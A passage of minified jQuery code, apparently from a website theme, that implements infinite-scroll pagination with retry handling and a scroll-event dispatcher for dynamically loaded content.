n=0;n<e.length;n++)this._addItem(e[n]);m.Loewy.LayoutSameHeight.refresh(),this.paginationData.current_offset+=i,this.paginationData._retry=0}else if(this.paginationData.current_offset<this.paginationData.total)return void this._loadMoreError();this.paginationData.current_offset>=this.paginationData.total&&this._setComplete(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_loadMoreError:function(){this.paginationData._retry=this.paginationData._retry||0,this.paginationData._retry++,3<this.paginationData._retry&&this._setCompleteWithError(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_setComplete:function(){this.paginationData.completed=!0,this._destroyEvents()},_setCompleteWithError:function(){this.paginationData.completed=!0,this._destroyEvents()},_maskLoading:function(){this.element.addClass("loading")},_unmaskLoading:function(){this.element.removeClass("loading")},_isMobile:function(){return!(!this.mobileFlag.length||"none"===this.mobileFlag.css("display"))},_addItem:function(t){this.target.append(t)}});var e={guid:1,instances:{},instances_count:0,register:function(t,a){var t=_(t),i=t.data("dynamicLoadScrollElement"),e=this._getScrollParent(t),n=e.data("dynamicLoadScrollParent");_.isFunction(a)&&(i||(i=this.guid++,t.data("dynamicLoadScrollElement",i)),n||(n=this.guid++,e.data("dynamicLoadScrollParent",n)),void 0===this.instances[n]&&(this.instances[n]={element:e.get(0),targets:[]}),this.instances[n].targets.push({element:t.get(0),callback:a}),1===this.instances[n].targets.length)&&this._bindScroll(this.instances[n].element)},unregister:function(t){var t=_(t),a=t.data("dynamicLoadScrollElement"),i=this._getScrollParent(t).data("dynamicLoadScrollParent");if(a&&i&&void 0===this.instances[i])for(var e=this.instances[i].targets,n=0;n<e.length;n++)if(_(e[n]).data("dynamicLoadScrollElement")===a){this.instances[i].targets.splice(n,1),this.instances[i].targets.length<=0&&this._unbindScroll(this.instances[i].element);break}},getScrollTop:function(t){t=_(t);return(t.is("body")?_(m):t).scrollTop()},getScrollState:function(t){t=this._getScrollParent(t);return{scrollParent:{scrollTop:t.scrollTop(),height:t.height(),offset:t.offset()||{left:0,top:0}}}},_getScrollParent:function(t){t=_(t).scrollParent();return t=t[0]!=document.body&&!/^(html|body)$/i.test(t[0].nodeName.toLowerCase())?t:_(m)},_bindScroll:function(t){t=_(t);(t.is("body")?_(m):t).bind("scroll.DynamicLoadWorker",_.proxy(this._onScroll,this))},_unbindScroll:function(t){t=_(t);(t.is("body")?_(m):t).unbind(".DynamicLoadWorker")},_onScroll:function(t){t=_(t.currentTarget).data("dynamicLoadScrollParent");t&&void 0!==this.instances[t]&&this._dispatch(t)},_dispatch:function(t){void 0===this._dispatcher&&(this._dispatcher={}),void 0!==this._dispatcher[t]&&(this._dispatcher[t].stop(),delete this._dispatcher[t]),this._dispatcher[t]=function(n){var o=this,s=_(o.instances[n].element),r=o.getScrollTop(s),l=s.height(),h=s.offset(),c=o.instances[n].targets,d=0,g=null;function t(){if(g=null,void 0!==o.instances[n]&&!(d>=c.length)){for(var t,a=c[d++],i=o.instances[n].targets,e=0;e<i.length;e++)if(t=i[e],_(t.element).data("dynamicLoadScrollElement")==a){t.callback.call(s.get(0),t.element,{scrollParent:{scrollTop:r,height:l,offset:h}});break}p()}}function p(){g=m.setTimeout(t,13)}return c=_.map(c,function(t){return _(t.element).data("dynamicLoadScrollElement")}),h=h||{left:0,top:0},p(),{stop:function(){g&&(m.clearTimeout(g),g=null)}}}.call(this,t)}}}(jQuery,window);